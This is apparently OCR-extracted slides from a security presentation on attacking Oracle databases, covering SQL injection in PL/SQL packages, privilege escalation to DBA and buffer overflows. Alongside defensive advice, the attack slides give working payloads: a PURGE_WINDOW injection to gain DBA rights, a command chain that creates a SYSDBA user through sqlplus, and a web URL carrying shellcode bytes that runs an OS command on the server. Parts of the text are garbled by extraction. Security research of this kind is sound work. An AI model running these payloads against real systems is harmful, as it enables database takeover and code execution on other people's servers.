

Analyzing a SQL injection vulnerability - Example **SQL\_TEXT USERN** SELECT HANDLE FROM SYS.CDC SUBSCRIBERS\$ WHERE SUBSCRIPTION NAME SYS

**SELECT HANDLE FROM SYS.CDC\_SUBSCRIBERS\$ WHERE SUBSCRIPTION\_NAME SYS <sup>=</sup> 'EX01'||SCOTT.SQLI\_CHANGEPSW()||'' SYS BEGIN DBMS\_CDC\_SUBSCRIBE.DROP\_SUBSCRIPTION ('EX01''||SCOTT.SQLI\_ SCOTT CHANGEPSW()||'''); END; SCOTT** • The exploit is in **red**. • The Oracle vulnerable PL/SQL executed is in **blue**. This vulnerability is the result of a PL/SQL statement similar to this: **OPEN CUR\_CUST FOR 'SELECT HANDLE FROM SYS.CDC\_SUBSCRIBERS\$ WHERE SUBSCRIPTION\_NAME = '''||p\_subscription\_name||'''';** • Should have been something like: **OPEN CUR\_CUST FOR 'SELECT HANDLE FROM SYS.CDC\_SUBSCRIBERS\$ WHERE SUBSCRIPTION\_NAME = :1' USING p\_subscription\_name**

### SQL Injection in functions defined with AUTHID CURRENT\_USER

- A SQL Injection vulnerability in a function that executes with the privilege of the caller (defined with AUTHID CURRENT\_USER) in an anonymous PL/SQL block is not useful for an attacker if it is used directly, but an attacker can use a vulnerability of this kind to:
	- 1) get around the need to create a function to inject and use this vulnerable function to inject the SQL statements. To do this the vulnerability must be in an anonymous PL/SQL block of an AUTHID CURRENT\_USER function (in order to be able to define the transaction as autonomous).
	- 2) execute SQL statements in a web application vulnerable to SQL Injection even if the vulnerability is in a SELECT and no other statement is allowed to be added.

WW.ARGENISS.COM

**WWW.ARGENISS.COM** 





## How to get around the need for CREATE PROCEDURE privilege - Example

• Example:

- The attacker can use the vulnerabilities in DBMS\_CDC\_SUBSCRIBE.PURGE\_WINDOW and DBMS\_METADATA.GET\_PREPOST\_TABLE\_ACT in this way to get full DBA privilege without creating a user defined function:
- **EXEC DBMS\_CDC\_SUBSCRIBE.PURGE\_WINDOW(''' || (select text from table(DBMS\_METADATA.GET\_PREPOST\_TABLE\_ACT(1, ''BB'', ''AA''''); execute immediate ''''declare pragma autonomous\_transaction; begin insert into sys.employees (salary) values (1000009); commit; end;''''; end;--''))) || ''');**
- File SQLI\_BecomingDBA.sql shows how any user can become DBA.
- The **PRAGMA AUTONOMOUS\_TRANSACTION** directive allows to define the transaction as autonomous so the attacker can execute any SQL DML or DDL statements.

WW.ARGENISS.COM

### How to get around the need for CREATE PROCEDURE privilege - Example

• SELECT ST.HASH\_VALUE, ST.PIECE, ST.SQL\_TEXT, U.USERNAME FROM V\$SQLAREA SA, V\$SQLTEXT ST, DBA\_USERS U WHERE SA.ADDRESS = ST.ADDRESS AND SA.HASH\_VALUE =<br>ST.HASH\_VALUE AND SA.PARSING\_USER\_ID = U.USER\_ID AND ST.HASH\_VALUE IN (select<br>HASH\_VALUE from V\$SQLTEXT where SQL\_TEXT LIKE '%1000009%') ORDER BY ST.HASH\_VALUE, ST.PIECE **HASH\_VALUE PIECE SQL\_TEXT**









### How to protect

- Revoke EXECUTE privilege on Oracle standard packages/procedures when not needed. Specially for PUBLIC role.
- Grant the CREATE ANY PROCEDURE, ALTER ANY PROCEDURE privileges only to trusted users.
- Ensure that only trusted users own functions.
- Grant the RESOURCE Role only to trusted users.
- Whenever it is possible define the stored procedures with the **AUTHID CURRENT\_USER** keyword.
- If dynamic SQL is necessary, always validate the parameters carefully, even in functions defined with the **AUTHID CURRENT\_USER** keyword.

WWW.ARGENISS.COM





### Creating a SYSDBA user

- Using a buffer overflow the attacker can execute the SqlPlus Oracle utility to execute SQL statements as SYSDBA.
- To create a SYSDBA user the attacker could execute this OS command:
- **echo CREATE USER ERIC IDENTIFIED BY MYPSW12; > c:\cu.sql & echo GRANT DBA TO ERIC; >> c:\cu.sql & echo ALTER USER ERIC DEFAULT ROLE DBA; >> c:\cu.sql & echo GRANT SYSDBA TO "ERIC" WITH ADMIN OPTION; >> c:\cu.sql & echo quit >> c:\cu.sql & c:\oracle\product\10.1.0\db\_1\bin\sqlplus.exe "/ as sysdba" @c:\cu.sql**
- Proof of concept exploit code in file BOF\_CreatingSYSDBAUser.sql .

WW.ARGENISS.COM

### Detecting a buffer overflow attack

- Can't be detected always.
- Oracle dump files may have information about an attack, to audit them:
	- Review the file *[ORACLE\_BASE]***/admin/***[SID]***/cdump/***[SID]***CORE.LOG**
	- Search for ACCESS\_VIO (Excp. Code: 0xc0000005) Exceptions.
	- Injected code may be in the stack dump.
	- In the associated file *udump/[SID]ora[THREAD\_ID].trc* can be the attacker SQL statement.
	- Oracle internal errors can also generate dumps.
	- Dump files are not generated always in a buffer overflow attack. Example: if the server process dies or if the attacker calls ExitThread() no dump files are generated.

WW.ARGENISS.COM



- vulnerable to SQL Injection.
- It is a script server page that queries an Oracle Database and display the results as a table.
- The parameter "Search" is vulnerable to SQL Injection.
- This vulnerability may seem not to be very dangerous because Oracle does not allow to use a ";" to add more SQL statements, so only SELECTs can be injected in this case. With a SELECT an attacker can inject a function call and using a vulnerability in a function can get complete control over an Oracle database as shown in the following example.

WW.ARGENISS.COM

WWW.ARGENISS.COM

### Exploiting a buffer overflow through SQL Injection in a web application

- Using a buffer overflow in a standard Oracle function (like MDSYS.MD2.SDO\_CODE\_SIZE, see file BOF\_SDO\_CODE\_SIZE\_10g.sql) a remote attacker can execute arbitrary code on the database server.
- To exploit this in the case of the example vulnerable web page TableEmp.asp an attacker should execute:
- http://vulnsite/TableEmp.asp?Search=A'||TO\_CHAR(MDSYS.MD2.SDO\_CODE\_SIZE('A AAAAAAAAAAABBBBBBBBBBCCCCCCCCCCDDDDDDDDDDDDDDDDDEEEEEEEEEEEEEEEEEEEEEEEEEE EEEEEFFFFFFFFFFFFFFFFFFFFFFFFFFFFGGGGGGGGGGGGGGGGGGGGGGGGGGGGGGGGGGGGGGGHH HHHHHHHHHHHHHHHHHHHHHHHHHHHHHH'||CHR(131)||CHR(195)||CHR(9)||CHR(255)||CHR (227)||CHR(251)||CHR(90)||CHR(19)||CHR(124)||CHR(54)||CHR(141)||CHR(67)||C HR(19)||CHR(80)||chr(184)||chr(191)||chr(142)||chr(01)||chr(120)||chr(255) ||chr(208)||chr(184)||chr(147)||chr(131)||chr(00)||chr(120)||chr(255)||chr (208)||'dir>c:\dir.txt'))--
- This exploit executes the OS command "dir>c:\dir.txt" in the context of the Oracle server process.
- **It's wrong to think that SQL Injection issues in Oracle databases are not dangerous.**



### How to protect

- Revoke EXECUTE privilege on Oracle standard packages when not needed. Specially for the PUBLIC role.
- Restrict network access to the Listener and iSqlPlus service only to trusted users. Never connect directly to Internet.
- Drop or change password of default users.
- Make sure your application is not vulnerable to SQL Injection validating the variables used in dynamic SQL or using bind variables.
- Keep Oracle and OS up-to-date with patches.
- Try to upgrade to the last Oracle database release and patchset
	- Last releases and patchsets includes more fixes than older supported versions.

WW.ARGENISS.COM

